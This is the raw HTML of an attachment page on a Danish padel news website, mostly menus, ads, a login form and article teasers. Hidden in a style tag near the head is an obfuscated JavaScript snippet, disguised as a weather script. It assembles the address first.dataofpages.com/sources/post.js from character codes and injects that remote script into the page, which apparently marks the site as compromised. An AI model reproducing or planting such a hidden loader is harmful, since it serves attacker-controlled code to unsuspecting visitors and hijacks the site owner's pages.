                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "602"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-607 attachmentid-607 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack 602-3 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-39 c-2"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
